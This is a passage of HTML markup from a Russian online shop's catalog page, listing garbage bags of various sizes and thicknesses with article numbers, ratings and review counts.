                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>2401045</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.13</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_74_6f443517059300ac8366bcaf865a106d_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2jwsMD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_74_6f443517059300ac8366bcaf865a106d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="74">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="74" data-id="74">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2jwsMD'-->
        
        <div class="hidden">
            <span id="bx_3487917369_74_6f443517059300ac8366bcaf865a106d_secondpict"></span>
            <span id="bx_3487917369_74_6f443517059300ac8366bcaf865a106d_pict_slider"></span>
            <span id="bx_3487917369_74_6f443517059300ac8366bcaf865a106d_price"></span>
            <span id="bx_3487917369_74_6f443517059300ac8366bcaf865a106d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_493_ebeb03ef73f3868614f6a0d67f3ef04c" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="11"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_493_ebeb03ef73f3868614f6a0d67f3ef04c_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/ce1/fa5lc6kjuigayu7oyp3qg2b6txjh2g6o.png">
                <span class="image">
                                    <img src="/upload/iblock/ce1/fa5lc6kjuigayu7oyp3qg2b6txjh2g6o.png"/ alt="image">
                                    <img src="/upload/iblock/72e/72e52cd1699b9ac025921555e2e13a42.jpg"/ alt="image">
                                    <img src="/upload/iblock/881/8812d4d4755aad1e8cf3f42c8cad13ca.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020180</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.3</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_493_ebeb03ef73f3868614f6a0d67f3ef04c_quantity"
                                   name="quantity"
                                   value="20"
                                   min="20">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_HbGrac'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_493_ebeb03ef73f3868614f6a0d67f3ef04c_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="493">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="493" data-id="493">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_HbGrac'-->
        
        <div class="hidden">
            <span id="bx_3487917369_493_ebeb03ef73f3868614f6a0d67f3ef04c_secondpict"></span>
            <span id="bx_3487917369_493_ebeb03ef73f3868614f6a0d67f3ef04c_pict_slider"></span>
            <span id="bx_3487917369_493_ebeb03ef73f3868614f6a0d67f3ef04c_price"></span>
            <span id="bx_3487917369_493_ebeb03ef73f3868614f6a0d67f3ef04c_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_492_c49a260e4c1456ced4397ca09d5435f3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="12"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_492_c49a260e4c1456ced4397ca09d5435f3_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pvd-chernye-45-mkm/" class="detail-slider" data-src="/upload/iblock/b14/22a224ebi9yxmqzcmvgn4v0nbi1tnmvw.png">
                <span class="image">
                                    <img src="/upload/iblock/b14/22a224ebi9yxmqzcmvgn4v0nbi1tnmvw.png"/ alt="image">
                                    <img src="/upload/iblock/ff6/ff60714f63567094c6dd7a70dba95e3d.jpg"/ alt="image">
                                    <img src="/upload/iblock/9c6/9c67b5cea0e3e5c565ec3fc03a0bc99f.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6020370</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pvd-chernye-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 45 мкм, ПВД, в рулоне 20 шт, прочные, строительные, черные, 60х70 см, EXTRA Black 2 слоя</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.21</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_492_c49a260e4c1456ced4397ca09d5435f3_quantity"
                                   name="quantity"
                                   value="12"
                                   min="12">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_tWFm3T'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_492_c49a260e4c1456ced4397ca09d5435f3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="492">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="492" data-id="492">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_tWFm3T'-->
        
        <div class="hidden">
            <span id="bx_3487917369_492_c49a260e4c1456ced4397ca09d5435f3_secondpict"></span>
            <span id="bx_3487917369_492_c49a260e4c1456ced4397ca09d5435f3_pict_slider"></span>
            <span id="bx_3487917369_492_c49a260e4c1456ced4397ca09d5435f3_price"></span>
            <span id="bx_3487917369_492_c49a260e4c1456ced4397ca09d5435f3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_141_f278a50ebaa6fef73aa1bbb32d12586d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="13"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_141_f278a50ebaa6fef73aa1bbb32d12586d_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-nasyshchenye-chernye-50-mkm/" class="detail-slider" data-src="/upload/iblock/611/l525svpia1pmf43v8knfgb6yqvyng1jq.png">
                <span class="image">
                                    <img src="/upload/iblock/611/l525svpia1pmf43v8knfgb6yqvyng1jq.png"/ alt="image">
                                    <img src="/upload/iblock/3f0/3f0a1bd46d169752e3c5f8001e152664.jpg"/ alt="image">
                                    <img src="/upload/iblock/31b/31b149c52e7899b1816dc695d9a0621a.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12005801</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-nasyshchenye-chernye-50-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 50 мкм, ПВД, черные, в рулоне 10 штук, 70x110 см, 2 слоя, строительные, плотные </span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.35</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>15</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_141_f278a50ebaa6fef73aa1bbb32d12586d_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">назначение: контейнеры дачные с твердым отходом древесины </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oljLCw'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_141_f278a50ebaa6fef73aa1bbb32d12586d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="141">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="141" data-id="141">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oljLCw'-->
        
        <div class="hidden">
            <span id="bx_3487917369_141_f278a50ebaa6fef73aa1bbb32d12586d_secondpict"></span>
            <span id="bx_3487917369_141_f278a50ebaa6fef73aa1bbb32d12586d_pict_slider"></span>
            <span id="bx_3487917369_141_f278a50ebaa6fef73aa1bbb32d12586d_price"></span>
            <span id="bx_3487917369_141_f278a50ebaa6fef73aa1bbb32d12586d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13412_5b373c6f36ca200ff58997cf1f44a8d3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="14"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13412_5b373c6f36ca200ff58997cf1f44a8d3_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-nasyshchenye-chernye-50-mkm835/" class="detail-slider" data-src="/upload/iblock/288/3qegk07cgjtsga3insl3ibzi4nmbdrh0.png">
                <span class="image">
                                    <img src="/upload/iblock/288/3qegk07cgjtsga3insl3ibzi4nmbdrh0.png"/ alt="image">
                                    <img src="/upload/iblock/a24/hlb5eqd6b9q5g5c5l7vpt491453nwyxc.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>1201085</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-nasyshchenye-chernye-50-mkm835/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 литров, 60 мкм, 10 шт, ПВД 2 слоя, размер 70х110 см, черные, EXTRA LUX</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13412_5b373c6f36ca200ff58997cf1f44a8d3_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ooxgoD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13412_5b373c6f36ca200ff58997cf1f44a8d3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13412">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13412" data-id="13412">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ooxgoD'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13412_5b373c6f36ca200ff58997cf1f44a8d3_secondpict"></span>
            <span id="bx_3487917369_13412_5b373c6f36ca200ff58997cf1f44a8d3_pict_slider"></span>
            <span id="bx_3487917369_13412_5b373c6f36ca200ff58997cf1f44a8d3_price"></span>
            <span id="bx_3487917369_13412_5b373c6f36ca200ff58997cf1f44a8d3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_106_1e30527c7d526d8eef1ff269928b3b3e" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="15"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_106_1e30527c7d526d8eef1ff269928b3b3e_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm/" class="detail-slider" data-src="/upload/iblock/f48/9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png">
                <span class="image">
                                    <img src="/upload/iblock/f48/9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png"/ alt="image">
                                    <img src="/upload/iblock/58c/58c008cc912afe82cf186fbaad3e5414.jpg"/ alt="image">
                                    <img src="/upload/iblock/766/7668ce2c9f371d2a987c3e35761323c3.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>24009601</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л, 50 мкм, ПВД, черные, в рулоне 10 штук, 93х130 см, EXTRA Black - 2 слоя, прочные, строительные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.41</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_106_1e30527c7d526d8eef1ff269928b3b3e_quantity"
                                   name="quantity"
                                   value="8"
                                   min="8">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xJFdJV'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_106_1e30527c7d526d8eef1ff269928b3b3e_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="106">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="106" data-id="106">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xJFdJV'-->
        
        <div class="hidden">
            <span id="bx_3487917369_106_1e30527c7d526d8eef1ff269928b3b3e_secondpict"></span>
            <span id="bx_3487917369_106_1e30527c7d526d8eef1ff269928b3b3e_pict_slider"></span>
            <span id="bx_3487917369_106_1e30527c7d526d8eef1ff269928b3b3e_price"></span>
            <span id="bx_3487917369_106_1e30527c7d526d8eef1ff269928b3b3e_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
